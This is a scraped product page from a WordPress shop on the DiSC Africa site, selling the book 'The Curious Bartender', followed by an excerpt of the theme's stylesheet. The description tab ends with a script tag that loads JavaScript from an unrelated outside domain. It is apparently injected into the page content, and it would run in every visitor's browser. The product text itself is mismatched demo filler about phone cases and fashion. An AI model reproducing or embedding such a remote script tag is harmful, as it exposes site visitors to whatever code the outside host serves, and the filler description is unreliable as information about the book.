<li  class=" page-scroll menu-item menu-item-type-custom menu-item-object-custom"><a class="not-dropdown"  href="/blog">Blog</a></li>
</ul>					 
                   <!-- navbar donation button -->
					               </div>
              <!-- /.navbar-collapse -->
          </div>
          <!-- /.container -->
      </nav><!--=== END Navigation ===-->  

      <!--=== DONATE modal ===-->
      

<section id="blog" class="subpage bg-white"> 

    	 <div class="container text-black">

        	<div class="row">

				                   <div class="col-xs-12 col-sm-4 col-lg-3 side hidden-xs">
               		                    </div>

                   <div class="col-xs-12 col-sm-8 col-lg-9 main">
                     <div class="woocommerce-notices-wrapper"></div><div id="product-1798" class="product type-product post-1798 status-publish first instock product_cat-book has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="section product-single">
		<div class="row">
			<div class="col-xs-12 col-sm-4">
				<div class="product-album">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://discafrica.com/wp-content/uploads/2015/03/book11-80x80.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://discafrica.com/wp-content/uploads/2015/03/book11.jpg"><img width="600" height="766" src="https://discafrica.com/wp-content/uploads/2015/03/book11-600x766.jpg" class="wp-post-image" alt="" title="book1" data-caption="" data-src="https://discafrica.com/wp-content/uploads/2015/03/book11.jpg" data-large_image="https://discafrica.com/wp-content/uploads/2015/03/book11.jpg" data-large_image_width="870" data-large_image_height="1110" decoding="async" fetchpriority="high" srcset="https://discafrica.com/wp-content/uploads/2015/03/book11-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/book11-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/book11-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/book11-803x1024.jpg 803w, https://discafrica.com/wp-content/uploads/2015/03/book11.jpg 870w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://discafrica.com/wp-content/uploads/2015/03/book21-80x80.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://discafrica.com/wp-content/uploads/2015/03/book21.jpg"><img width="600" height="766" src="https://discafrica.com/wp-content/uploads/2015/03/book21-600x766.jpg" class="" alt="" title="book2" data-caption="" data-src="https://discafrica.com/wp-content/uploads/2015/03/book21.jpg" data-large_image="https://discafrica.com/wp-content/uploads/2015/03/book21.jpg" data-large_image_width="870" data-large_image_height="1110" decoding="async" srcset="https://discafrica.com/wp-content/uploads/2015/03/book21-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/book21-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/book21-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/book21-803x1024.jpg 803w, https://discafrica.com/wp-content/uploads/2015/03/book21.jpg 870w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://discafrica.com/wp-content/uploads/2015/03/book31-80x80.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://discafrica.com/wp-content/uploads/2015/03/book31.jpg"><img width="600" height="766" src="https://discafrica.com/wp-content/uploads/2015/03/book31-600x766.jpg" class="" alt="" title="book3" data-caption="" data-src="https://discafrica.com/wp-content/uploads/2015/03/book31.jpg" data-large_image="https://discafrica.com/wp-content/uploads/2015/03/book31.jpg" data-large_image_width="870" data-large_image_height="1110" decoding="async" srcset="https://discafrica.com/wp-content/uploads/2015/03/book31-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/book31-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/book31-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/book31-803x1024.jpg 803w, https://discafrica.com/wp-content/uploads/2015/03/book31.jpg 870w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://discafrica.com/wp-content/uploads/2015/03/book41-80x80.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://discafrica.com/wp-content/uploads/2015/03/book41.jpg"><img width="600" height="766" src="https://discafrica.com/wp-content/uploads/2015/03/book41-600x766.jpg" class="" alt="" title="book4" data-caption="" data-src="https://discafrica.com/wp-content/uploads/2015/03/book41.jpg" data-large_image="https://discafrica.com/wp-content/uploads/2015/03/book41.jpg" data-large_image_width="870" data-large_image_height="1110" decoding="async" loading="lazy" srcset="https://discafrica.com/wp-content/uploads/2015/03/book41-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/book41-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/book41-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/book41-803x1024.jpg 803w, https://discafrica.com/wp-content/uploads/2015/03/book41.jpg 870w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

				</div>
			</div>
	
			<div class="col-xs-8 col-sm-8">
				<div class="product-info clearfix">
			<h1 class="title product_title entry-title">
	The Curious Bartender</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>23.21</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Thanks to London lovelies Skinnydip, the flashness of our iPhone cases has just been ramped up another notch. Not only do they give us glitterbombed iPhone cases and blinged up iPad covers but Skinnydip also support young British design talent who help create their outfit-making tech accessories.</p>
<p>Thanks to London lovelies Skinnydip, the flashness of our iPhone cases has just been ramped up another notch. Not only do they give us glitterbombed iPhone cases and blinged up iPad covers but Skinnydip also support young British design talent who help create their outfit-making tech accessories.</p>
</div>

	
	<form class="cart" action="https://discafrica.com/product/the-curious-bartender/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e88903cfa7">The Curious Bartender quantity</label>
	<input
		type="number"
				id="quantity_697e88903cfa7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1798" class="btn btn-primary btn-iconed single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">4KUHHSA</span></span>

	
	<span class="posted_in">Category: <a href="https://discafrica.com/product-category/book/" rel="tag">Book</a></span>
	
	
</div>
				</div>
			</div>
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper main_tabs base-box tabs_h1">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a class="btn btn-primary" href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a class="btn btn-primary" href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="tab-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Directional, exciting and diverse, the ASOS Collection makes and breaks the fashion rules. Scouring the globe for inspiration, our London based Design Team is inspired by fashion’s most covetable trends; providing you with a cutting edge wardrobe season upon season.Directional, exciting and diverse, the ASOS Collection makes and breaks the fashion rules. Scouring the globe for inspiration, our London based Design Team is inspired by fashion’s most covetable trends; providing you with a cutting edge wardrobe season upon season.<script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script></p>
			</div>
					<div class="tab-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Curious Bartender&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-curious-bartender/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://discafrica.com">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<div class="related products">
		<div class="section with-carousel">
			<div class="col-xs-12 col-sm-12">
				<h4 class="section-title">Related Products</h4>
				<div class="section-body">

					<!-- carousel wrapper -->
					<div class="carousel-wrapper row" data-minitems="1" data-maxitems="4" data-loop="true" data-autoplay="false" data-slideshow-speed="3000" data-speed="300">
		
		<div id="product-area" class="section offer products-container portrait" data-layout="grid">
   <div class="row">			<ul class="products-container product-grid carousel-list portrait animated" data-animation="fadeInUp">
									 <li>
						<div class="product">
						


	<a href="https://discafrica.com/product/better-call-saul-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href='https://discafrica.com/product/better-call-saul-book/ ' class='product-link clearfix'><div class='product-thumbnail'><img width="870" height="1110" src="https://discafrica.com/wp-content/uploads/2015/03/saul11.jpg" class="attachment-50 size-50 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://discafrica.com/wp-content/uploads/2015/03/saul11.jpg 870w, https://discafrica.com/wp-content/uploads/2015/03/saul11-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/saul11-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/saul11-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/saul11-803x1024.jpg 803w" sizes="auto, (max-width: 870px) 100vw, 870px" /><div class='caption bottom-left'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.00</bdi></span></div></div></a><div class='product-info clearfix'><h4 class='title'><a href='https://discafrica.com/product/better-call-saul-book/'>Better Call Saul Book</a></h4><div class='by'></div><a href="?add-to-cart=1856" data-quantity="1" class="button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1856" data-product_sku="3KJ69SA" aria-label="Add &ldquo;Better Call Saul Book&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div>


		

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.00</bdi></span></span>


	</a>						</div>
					  </li>

									 <li>
						<div class="product">
						


	<a href="https://discafrica.com/product/esquire-eat-like-a-man-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href='https://discafrica.com/product/esquire-eat-like-a-man-book/ ' class='product-link clearfix'><div class='product-thumbnail'><img width="870" height="1110" src="https://discafrica.com/wp-content/uploads/2015/03/ba12.jpg" class="attachment-50 size-50 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://discafrica.com/wp-content/uploads/2015/03/ba12.jpg 870w, https://discafrica.com/wp-content/uploads/2015/03/ba12-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/ba12-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/ba12-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/ba12-803x1024.jpg 803w" sizes="auto, (max-width: 870px) 100vw, 870px" /><div class='caption bottom-left'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.31</bdi></span></div></div></a><div class='product-info clearfix'><h4 class='title'><a href='https://discafrica.com/product/esquire-eat-like-a-man-book/'>Esquire Eat Like A Man Book</a></h4><div class='by'></div><a href="?add-to-cart=1803" data-quantity="1" class="button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1803" data-product_sku="K78JHGDS" aria-label="Add &ldquo;Esquire Eat Like A Man Book&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div>


		

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.31</bdi></span></span>


	</a>						</div>
					  </li>

									 <li>
						<div class="product">
						


	<a href="https://discafrica.com/product/eat-bacon-dont-jog-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><a href='https://discafrica.com/product/eat-bacon-dont-jog-book/ ' class='product-link clearfix'><div class='product-thumbnail'><img width="870" height="1110" src="https://discafrica.com/wp-content/uploads/2015/03/bacon21.jpg" class="attachment-50 size-50 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://discafrica.com/wp-content/uploads/2015/03/bacon21.jpg 870w, https://discafrica.com/wp-content/uploads/2015/03/bacon21-600x766.jpg 600w, https://discafrica.com/wp-content/uploads/2015/03/bacon21-235x300.jpg 235w, https://discafrica.com/wp-content/uploads/2015/03/bacon21-768x980.jpg 768w, https://discafrica.com/wp-content/uploads/2015/03/bacon21-803x1024.jpg 803w" sizes="auto, (max-width: 870px) 100vw, 870px" /><div class='caption bottom-left'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></div></div></a><div class='product-info clearfix'><h4 class='title'><a href='https://discafrica.com/product/eat-bacon-dont-jog-book/'>Eat Bacon Don&#8217;t Jog Book</a></h4><div class='by'></div><a href="?add-to-cart=1829" data-quantity="1" class="button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1829" data-product_sku="1KL59SA" aria-label="Add &ldquo;Eat Bacon Don&#039;t Jog Book&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div>


		

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>


	</a>						</div>
					  </li>

							</ul>
		</div></div>
                	</div>
            	</div>
        	</div>
    	</div>
	</div>
	</div>

                   </div>
				
 </div>
</div>
</section>          
      <!--=== FOOTER ===-->
      <section id="footer">
			  				  <div class="row footer-top row-of-columns">
					  <div class="inner-container-small wow animated fadeIn">
						  <div class="col-md-3">
							<div class="klbfooterwidget widget_text"><div class="headline"><h5>Our Mission</h5></div>			<div class="textwidget">This forum promotes continuous learning & professional development of our members on the use of the DiSC instrument. We encourage inter-networking & collaboration to share best practices and advance the knowledge and application of DISC interests. 

Membership is open to those who are new to DiSC® as well as those who are well experienced in its use</div>
		</div>						  </div>
						  <div class="col-md-3">
							<div class="klbfooterwidget widget_text"><div class="headline"><h5>Quick Links</h5></div>			<div class="textwidget"><ul>
  <li><a href="http://www.discafrica.com/#starter-page">Home</a></li>
  <li><a href="http://www.discafrica.com/#spotlight">Become A Partner</a></li>
  <li><a href="http://www.discafrica.com/#everything-disc">Our Solutions</a></li>
  <li><a href="">Tell Us Your DiSC Story</a></li>
  <li><a href="http://www.discafrica.com/#contact">Contact Us</a></li>
</ul></div>
		</div>						  </div>
						  <div class="col-md-3">
							<div class="klbfooterwidget widget_text"><div class="headline"><h5>Subscribe to our Newsletter</h5></div>			<div class="textwidget"><script type="text/javascript" src="https://app.getresponse.com/view_webform_v2.js?u=BW4RS&webforms_id=7443704"></script></div>
		</div>						  </div>
						  <div class="col-md-3">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><a class="twitter-timeline" height=300px data-link-color="#1da1f2" href="https://twitter.com/ExperienceDisc?ref_src=twsrc%5Etfw">Tweets by ExperienceDisc</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div>						  </div>
						  <div class="clearfix"></div>
					   </div>
				  </div>
			  			  
              <div class="row footer-bottom">
                  <div class="inner-container-small wow animated fadeIn">
                      <div class="col-lg-6 col-sm-12 left"><p><small class="transparent-50">
															
								     ©2022 DiSC Africa. All Right Reserved <a href="#">Privacy Policy.  </a> EverythingDisc’ &amp; “DiSC” are registered trademarks of Wiley Inc.</small></p></div>
                      <div class="col-lg-3 col-sm-12 pull-right">
                           <div class="list-social transparent-50 pull-right">
                                <ul class="list-inline">
                                              
                                    <li>							<a href="https://www.facebook.com/discexperts/"><i class="fa fa-facebook transparent"></i></a></li><li>							<a href="https://twitter.com/ExperienceDisc"><i class="fa fa-twitter transparent"></i></a></li><li>							<a href="https://www.instagram.com/experience_disc/"><i class="fa fa-instagram transparent"></i></a></li>		
	                                 
                                </ul>
                            </div>
                      </div>
                  </div>
              </div><!-- / end Row 2 -->
        </section><!--=== END Footer ===-->

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/discafrica.com\/product\/the-curious-bartender\/#product","name":"The Curious Bartender","url":"https:\/\/discafrica.com\/product\/the-curious-bartender\/","description":"Thanks to London lovelies Skinnydip, the flashness of our iPhone cases has just been ramped up another notch. Not only do they give us glitterbombed iPhone cases and blinged up iPad covers but Skinnydip also support young British design talent who help create their outfit-making tech accessories.\n\nThanks to London lovelies Skinnydip, the flashness of our iPhone cases has just been ramped up another notch. Not only do they give us glitterbombed iPhone cases and blinged up iPad covers but Skinnydip also support young British design talent who help create their outfit-making tech accessories.","image":"https:\/\/discafrica.com\/wp-content\/uploads\/2015\/03\/book11.jpg","sku":"4KUHHSA","offers":[{"@type":"Offer","price":"23.21","priceValidUntil":"2027-12-31","priceSpecification":{"price":"23.21","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/discafrica.com\/product\/the-curious-bartender\/","seller":{"@type":"Organization","name":"Discafrica","url":"https:\/\/discafrica.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/discafrica.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discafrica.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.1" id="zoom-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.33.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/dist/js/bootstrap.min.js?ver=1.0" id="boostrap-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/WOW-master/dist/wow.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/prettyPhoto_uncompressed_3.1.5/js/jquery.prettyPhoto.js?ver=1.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/tinyscrollbar-master/lib/jquery.tinyscrollbar.js?ver=1.0" id="jquery-tinyscrollbar-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/jquery-countTo-master/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/remodal/remodal.min.js?ver=1.0" id="remodal-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/bootstrap-datetimepicker-master/src/js/locales/bootstrap-datetimepicker.en-au.js?ver=1.0" id="datetimepicker-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/plugins/bootstrap-datetimepicker-master/src/js/bootstrap-datetimepicker.js?ver=1.0" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/themes/act/js/act.js?ver=1.0" id="act-act-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://discafrica.com/wp-content/themes/act/style.css?ver=6.7.1
body_size: 8413
content:
/*
Theme Name: Act
Theme URI: http://themeforest.net/user/klbtheme/portfolio
Author: KlbTheme (Sinan ISIK)
Author URI: http://themeforest.net/user/KlbTheme
Description: Act - Multipurpose Nonprofit WordPress Theme
Version: 3.1.3
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, left-sidebar,  one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: act

Theme Developer:
http://themeforest.net/user/KlbTheme
http://facebook.com/13Sinan13
https://twitter.com/SinanIk
Skype:berbat1231
*/

	/*- - - - - Contents - - - - -
	
	01 - Visual Composer
	02 - Accordion
	03 - Tab
	04 - Blog Settings
	05 - Contact Form 7 
	- - - - - - - - - - - - - -*/

/*************************************************
* Visual Composer
*************************************************/

.vc_row{
	margin-left:0 !important;
	margin-right:0 !important;
}

.vc_column-inner {
	padding-top:0 !important;
}

@media (min-width: 768px){
.nav-tabs.nav-justified>li {
    display: table-cell !important;
}
}

.wpb_content_element{
	margin-bottom:0 !important;
}

/*************************************************
* Visual Composer Tabs
*************************************************/
.vc_tta-tabs ul.vc_tta-tabs-list li.vc_active a{
    background-color: #4d5d60 !important;
	color: #fff !important;

}

.vc_tta-tabs .vc_tta-panel.vc_active h4 a{
    background-color: #4d5d60 !important;
	color: #fff !important;
}

.vc_tta-tabs ul.vc_tta-tabs-list li a{
	color: #8b9ea2 !important;
    background-color: #eee !important;
    border: 1px solid #fff !important;
    border-radius: 0 !important;
    font-weight: 700 !important;
	padding:1em !important;
}
.vc_tta-tabs ul.vc_tta-tabs-list li a:hover{
    border: 1px solid #fff !important;
    background-color: #6f868b !important;
    border-radius: 0 !important;
    color: #fff !important;
}

.vc_tta-panel-body {
    padding: 0 !important;
}

.event-icon	.fa {
    margin-bottom: .5em !important;
}

.event-date h1{
    margin-bottom: .45em !important;
}

/*************************************************
* Intro Section
*************************************************/

.klbintro{
    padding: 0;
    text-align: center;
    color: #fff;
    background: no-repeat bottom center scroll;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;
}

/*************************************************
* Process Box
*************************************************/


.process-box:before, .process-box:after {
    content: '';
    display: table;
    clear: both;
}

/*************************************************
* Events - News - Volunteer
*************************************************/
.vc_tta-panel-body {
